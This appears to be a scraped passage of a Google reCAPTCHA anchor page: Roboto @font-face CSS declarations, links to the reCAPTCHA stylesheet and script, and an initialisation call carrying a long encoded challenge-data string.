  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="30wjJmeHHXRLrYdKyia6iQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="30wjJmeHHXRLrYdKyia6iQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="30wjJmeHHXRLrYdKyia6iQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22WksUZRpRw6o0ICHDqn5fw67DhcKCcUgxYsK7B8K+GjZFwrTCqWprVBlnJcKVwrnDlQA0wqJGw4B7FHDDskjCvcK6MMK+wpTDrMOjwofDlcO/HAHCusK/[base64]/wqBeXW5LbcKIw65CwqzDmD8nwpDCqmDChVzCr397woXCg8KAw6nCpgUWwpRsw4lFCsONwqjCncOCwpTCgMKibE07wr3CosK4VR3DksOvw7Inw77DqMKnw7VWflfDjsKrJy/CicKEwqpaXT5Lw51mZ8Ojw77CtsO2G3oewooVWMOTwqNpJwhew6JHSG3DtsKHSyPDgk0EecOPwpTCh8Kgw5nDhsOWw5tow7fDosKowohsw77Dh8O3wqDCl8OTQjYYw6rClMOfw6XDnTgxF150w7HDrsO8AFHDgCbDpMOWZXfCucO9Q8Kgwr/DmcO/[base64]/CgxTCjj7DhjvDrXYdw6TDvcKgIgk6w4Y/R8OZwqUPWMOdbWVcZMObJ8O+bMOYwqjCp0jCgXQVI8OcYzPCjsKrwojDhEFNwpVGOsOTJcOkw5XDqhhXw6XDiVt9w4TCgMKtwovDicOWwqPCpnjDoi98w7vCu1HCmMKkE2Q6w73DhcK0BVLCnMKaw74yImTDhVDClcOnwonCvzo/wojCnjfDusOKw7oiwpo8w5vDuBIlMsKOwq7DtEwLScOkQcKHJjXDrsKHVxfCpcK2w5EQwq0lEDrCrsOKwoMEY8OKw7AET8OlUMOLGMODZw12w7oowrpuw7DDgUDDnTnCrcOkwr/[base64]/wrTDtCJXIiPCslrDg8KvwpxdwoPCoMOCw6XDlBDDsMOGw7/[base64]/DnMKvwrI6EMK4OD8UwqAQwpY1GgTDvCU2w4M6w5d6w6/CjVjCilJ+w7DDpAkUOG/[base64]/DnsOjw6xmwobDtEvDijjDgkw0w67DjMKDw5DDhMK/[base64]/LG3DksKrw6QgVh/DlcKSw5Bva8KORyfDoQNQwqJ8wrnDjMOwYMOdwofCjMKewpXCgVlLw4jCvcKWGRrDlsOlw6FQEcOFCAkWCsKCfsOcw6bDjUYEFMOxdMOXw63ClD/CgMO6QcOhCSvCrsKOLMKxw40ZcQYWR8KMEcOhw5TCgcKywq1nfsKDZ8Okw41vw5jDq8K3MnXCnj0WwoZLCVpMw4zDvQjClMOlSndDwo0NNFfDmsOwwr7Cp8OuwqnCgcKrwo/DsCgLwpHCjnfDoMKzwooeWRzDn8OBwoXCpsKkwr5dwpLDqwh0bWXDhEnCgHsIV1TDjQ8qwovCoCwKJMOrGiFyecKawozDtcODw7TDmU46QMKaKcOqJsOGw7d1KsKSLsKWwqbDs2bCg8OPwpZ6wpnCqxk7KWPClcO/wqd7BEknw4Nxw58OYMK3woPCs0ocw4AYGEjDmsKjw65nw7HDt8K1Y8O8YQZEBiVfUcOpwoLCh8KpfB5nw7oyw5HDtMKywostw7fDrTwgw5XCkgbCg0vChMKfwqkXw6LCmMOBwqgfw6jDm8Oaw7rDu8OsS8OrBU/Dn2EPwonCusKOwq9vw6PDjMO5wqd6LBTCucOhwowSwqp/w5TCrQNTw5c3wpHDjx14wpZAEGbCm8KPwpkVMGkLwqrCicO7Hg18GsK/[base64]/DhVcFwpEDY8K3wrsre1DDhMOQNmZbw5bCvXljwqjDnlDCkwvDpgfCqytSwp/Do8Kkwr/Dq8OYwoMERcO2XsO/[base64]/CmnbDjMOGwrzCsMKzw6rDvcKFLcKZdAMqUXDDmsKlw5QgNcOJw4rCimDCmMOEw6XCjcKyw6LDusKXw7LCq8K5wqE5w4pwwo/[base64]/OwNMwrvDjMKxZsKLacKvEMK1wpoVw6TDmnY5w5ZPAAIAw7DDtsO1wqTCl2lbecKEw6LDqsKmRcOOAsOrWjoiw7VYw6LCiMK0w6bCmMOvMcOYwrZawoNVFMKmwpzDj20cacOwIsK1wpU/ISvDi1/DpwrDvlLDisOmw4RQw7fCsMO6w5FzTwfDpRvCogNHw41aaUvDjwvCu8O/[base64]/DngDDn8O9w7gJDHLCv28+NsK8wolEwpXDs8Kpw6Fjw4MoNsOEDsKMwr1eMsKfwr/DpcKkw6N9w4dvw7kjwoB+FMOpwpdZETXCq1oww43DolzChcOxwqtlPXPCmRAawotlwqMRFsOTTMOPwrQ5w75ww6xzwphvIkTDgCnDmCrDnHAhwpPDkcOpHsOrwpfDp8OMwqfDsMKjw5/DoMKyw4DDmcO+P1dNa3B7wo/CqjRYK8KzesOjccOAwp9Iw77DgRt8wrJQw5lSwpZMWmsvw5AXf3Q/NsKwCcOXPmMCw7HDisOJwq3DsVQ7L8O+BwHDs8O/NcK1A3HCisOHw5lOOsOeEMKdwqcDMMOJS8K9w4cIw719wonDgsOgwprCtTfDisKnw5VBN8K2PcOfbMKTSDjDmMObURBJcgsMw6ppwq7ChMOvwoUbw4bCjhgrwqjCsMOewpPDucOtwr/Cg8KOAsKDFMK9VmI9csOjHsKyNcKPw5EEwoV7aQEldsK2w4x3UcOMw6XDssOCw50TJDfCksOjNcOAwoPDm0zDnBEowp89wrtqwpcsKsOSWMKBw7U/Rn/Dgl/Cnl/[base64]/w5fChcKEPUPDucOMw53DgcOEY1FncxjDosKxfsO+Wy9aC0JYw4TCqxl2w4/Dp8ObC1Utw4DCrsKNw7hsw5Zaw4LChV1iw7MCEC1Dw6/DvMKMwoTCr2vDvk9AacKLNcOqwo3DtMOPw78vE1lEex09csOfDcKiPMOWEEbDm8OVQsKkDMKww5zDszDCgQwTYk0Yw7bDgsOKUSzCqMKmCGrCqcK9CSXDmQvDk1/[base64]/wpslw7gkFsOfw6bCusKkRUHCvzIMwovDnFFTw6MQDcOsasKNdQERwrhnZcOrwrPCt8KEGMO/IcKVwrREaUzCqcKQOcKeaMKrPW0/wotew5R9Q8Ogw5nCgcOnwqZ0H8Kfcmoow4sNw5LCu3LDq8Kuw7Exwr/DicKAI8KjXMKLbhYPwqtUNRvDuMKaBFNvw5PCkMKwV8OLDBLCt3TCgTEndsKyQsOFS8OkA8O3DMKSOcKuw7DDkRXDlhrChcOQax/DvkLCp8KJIsKjwoXDvcKFw58kwqLDvntMNy3DqcOVw77CgjHDgsK3w4w9LsOsU8OmSMK8w5NRw6/[base64]/CncO1GQdAw48Owrllw6rDucKQw5kKIMKow6h2w6sjwpDDok3DtXnDr8KUw7/Cq0HCoMOfwpjCpTHCvsOJSMK0ExrCnzjCqXHDqcKIDEFcwonDlcOuw6xOdBJFwoHDlyLDgcKLWRLCvMKcw4jCi8KDwr/CnMKZw6gmwp/DphjDhwXDuQPDlsO7NUnDrsKjMsKta8KlKkZOw6XCkEbDhh4Bw5jCl8KmwptREcKlHzNrIMOiwoYrwrXCoMKKBMKBdUliwofDmT7DgHpnd2TDtMOfw41pw7wCw6zDnlHCqMK6PMOAwqR7acOTDcO3w5zDu3ZgI8O/SR/[base64]/Cl2bDrcO+w6drwohTwpZdfMOhRcK1w75LWmJPTGnCp2QxZ8O8wrRxwonCncOmUsOIwqXCmsOywoPCisKpFsKGwqQPUcOGwofCh8O9wpPDtsOBw5coB8KMWsObw4TDrcK/w5lZw5bDuMOtXxgARR1Sw7R8EExMw61Ew5IOXyjCvsKXwq0xw5MbZmPCrMOwU1PCmzY3w6/CncKtbXLDpSxQwofDg8KLw7rCjsKkwp8EwqdTOEBSMcO4wq/[base64]/F8KGwqnDjMKLw6Z/w60ow6DCrVTDvB11IsOswonCgMKLNw9ed8Kpw4VAwqvDvQrCgMKpVBoqw78UwoxJU8KuTVsST8KgccOnw7/Clz9kwrJ8woXDinwFwqAdw7rCpcKdY8KOw6/DgDJhwq9tGCs4w43DicKlw73DtsKmWFjDiE7Cv8KgVggPCF/Cl8OBB8OyUU42Ji9pDGHDhcKOKyYkUQt6wpfCuynDqsKTwolmwrvDuxshw7cNw5NXWX/DvMOSDsO0wr3CusKNdMOlScOHMRJDZS16PSFUwrHCmnPCklk1HQzDo8O/LE/DrsObU2fClxkTScKUaxXDrMKhwp/Dmh4/esKoZcOJw4czwqTCtcOeTgIkwp/DosOWw7ZxbiDDjsK2w6oUwpLDnMOqKsOXWzFXwqDCs8Ojw69iw4TClFTDmQoGdcKuwqI8HWd7EcKnR8O2wqfDksKYwqfDisK8w7dMwrnCpMOlBsOtMcOGSjLCocOuwr1uwpAjwqkfby3CvjHCqgJQHcOyF3rDpMKUNMK/YmzCgcKHPsObW1bDjsO7eAzDnDbDssOvFMO2ZynCgcOEOWYYei4jWMKMYgcqw6cPQsK/w4YYw5nColVOwrvCisOKwoPDj8KaNMOdcB5tYTZwb3zCu8OfJxhlV8KRXmLCgsKqw7DDqWwew4HClsOrRypfwqEfKcKLJcKYQivCvMKawrorB0bDncOQacK+w5ANw4vDmxbCnkPDlhlhw5oTwr3DscOswrk8FVrDoMOpwqLDoSFVw6HDqsK1HsOWw5TDuk/Dh8O6wrbDsMKjwqLCkcKDwr7Dt3zCj8OTwqVVO2FXwrLDpMOBw6DDilYwEQrDuCRCesOiHsO8w77Ci8OywoMOw7h8L8KFKCbCqg7Du33CgsKMO8Ogw6RvKMK7c8Ohwr7CqcOvF8OMScKCw6zCvlgUIMKoPRTCph/CrVfDlV8iw7YOBE3DksKCwpLDg8KOIsKMAMKPZ8KNPMKKG39qw7kDXVcRwoPCuMKTNxDDhcKfIsOAwqETwr0Ie8OZwqnDosKiFsO0IDjDnsKzOxYJZ0/CpW4+w5g0wpnDiMK3TsKDaMK1wrASwpItAhRoOAnDrcOFwqPDtcOnZUpCLMO7Gj4Qw60qBlNdHsOQZMOrPhXCtBTCkypAwp3CnnfDhyTCsn8yw6ULcC86VcKxXMKAHh95EBJzHMONwrTDtinDrMOjw5bDmVrCrMKyw5McLWfCvsKQF8KrNk5Cw5Nawq/Cg8KFwpLCjsK/w7NPdMOiw6JHVcODP1BDSHPCgVnCoRbDicOcwo/ChcK/wqvCiyFNFMOSGizDhcKlwqMrNmPDhnzDg07CpcKkwrLCrsKuw6knLRTDrxvCih98EMKaw7zDoG/CoXfCqEZqBMOMwr8ENh4kGsKawroqw4nCgMOPw79wwpTDgA0pwrjChDzCrsKwwqp0ZEDCrw/Cg2LCmD7DvMKlwodRwpnCpkRXNsK/[base64]/CtMKawqgjLsKER8O4wqdZRQJtP0ADHsKyw6I7w4HDgmkRwqXCnRgYeMOjKMKsfsOfJMKzw7V3KsO8w4c8wrDDrSZYwpAFTsKFwoYQfD9Sw7xhDWHDiWoEwqdxMMOxwqnCgcKwJkFQwrlmExrCgBvDrsKgw5YswohCw4/DunDClcOVwr3Dh8OIZyMtw53CiGfCpcOBcSvDgcOVE8OwwqfChD7CncO9MMO/Nj7DoilrwqnDl8OSEcOowoDDqcOEw4nDl04Sw5zClGIlwrtpwoFwwqbCm8OyFEjDp312YQRUOiUXaMOVwrEELsOXw55lw4HDh8KHLMO0wrR7ECVbw5tCOh8Tw4o1OcO6BQIVwpXDkMKxwrkQSMO3Q8OYw5rCn8KkwoNJwoTDsMKIOcKlwp3Cum7CsDozMcKdE1/DoibCpWoHHWjDpcK8w7YRw6JJCcKFYRvDmMOdwprDp8K/HErDusO/[base64]/Dh8Oiw4dYWQ7DvsKHw6bCv8OtwonCn8KOw5xBQMOAJlQiw4rCncOKdFbClXlHNsKKJ2zCoMKzwrFlEcKFwp5sw5/[base64]/CnlTChMKVw6PDiTlXflfDusO+G3tcWsOfVTo3w5vDvgXCq8OaD2XCnsK/[base64]/CsQPDi3sjw5jDvj51wo3Do8KdwrPCosKkZMOkw4HCpg7DshfCslFbwp7DiS/[base64]/Dpm/CvT1jPG9mDQTDp8OMABQhwqDCgmbCi0nCmMK4wrjDl8KKNx/CqRLDnhtHTXnCiXfCgD7ChMOVDzfDmcKKw6HCq0R6wpZZw7zCpEnCucKqJcK1wovDrMOLw77Cv1BBwrnCu1guwofCrsOWw5TCsntAwoXCsUnCn8K9AsKOwr/ChBJGwpxoJWzChcOcw70ZwrVKBHNGw5DCj15Vw6cnw5bDhxUBBDpbw6Qkw47CmFMGw5dkw4/DvHTDlcOdGMOUw7jDisKDXMKmw69LZcKDwr40wohCw7jCkMOrF3MEwoHCtMOawo03w5/CuTPDscK8OgfClzJBwrLDl8KSw59kw79ZYsKDQz5oGkIfIcOBNMKxwqxteDbClcOwUlLCksOuwobDtcKVw68oTMK6JsODX8OsdkIAwoQYMibDscKZw6hXwoYDfwRYwpDCpxrDncKZw79dwoZMYcOvO8KawpILw5YCwrjDmQ/DnMKPMz8awr7DrAvCjzLCiVjCgHfDtAvDocOCwqVEKsOxeFZwCMKtecKnGhN7KhvCjS/Dm8OZw5vCsyR5wrIxFFsBw5IIwpx/[base64]/Cmlx4woN5w4zCqRtqDHcQXHXCosOgIsKiISFQw6ZgbcKWwq0KZsOzw6U3wrfCkGBGa8OZSGJTZcOEZkjDkHbCnsOgcFLDiDEMwop9bhokw4/DsC/[base64]/w5wAbXTCh8K4w4hpwpXCkUtTH37DuDDCksKIUCrCmMOZHVdiYcO+PcOfNcOZwpgHw6nCqjV3O8KoAsO8GMKjDMOmQ2TCsGDCiHDDssKCCMOvP8Kpw5phKsKMbsOXwqkvwpsbGlUMQ8OCdyjCqMKfwoPDp8KMw47ChsOtJcKgbsORVsOhIMOUwoJ4wobCjWzCll9uJV/Cq8KUMVnDjnFZWDvCkWlewqxPEcO+YxPCpQx5wpcRwoDCgkXDv8ONw75Uw54Pw7hZXAXDsMOPwrNmVVtWwoXCrizCvMK7LsOwI8ObwrfCpitXGSZccgnCqFnDoQDDpm/[base64]/CkMO3wo1/wr/CmMOzw7HCg8O1Kn0qwqVDCMKWw4rDtFbCv8Ohw5J6wpZ/[base64]/Ck2wbYDDDhi7Dj8KFY8O2wrnCsllpZ8OAwptRcMKEXgPDlWsaH2YXLGbCoMOdw77Dj8KLwojCoMOrZ8KDGGQww6HCl2tUw4w7Y8K0dVDCtcK1wpbCnsOxw4/DscKSHcKUAMO/w53ClTHCpMKkw556X2cqwqvDu8OMecO3OcKTH8KrwpMGMUMGZQJZQWLDgRbDinPCrMKcw7XCqzfDn8OwaMKNYcO/GCoZw6QORXk9wqIqwoXCg8KhwpBfWXzDgsK6wo7DiVbCtMOtwppKO8Kiwp0+X8KcaD/CoilLwqx/FVzDkwjCrCnChsObCsKDClDDo8OXwrzDinhfw6TCicKcwrbCksO7VcKHPUhPM8Klw6hqKRbCvFbCs1zCrsOsAUVlwqdQW0JUVcKHw5bCgMOic2bCqQAVcDw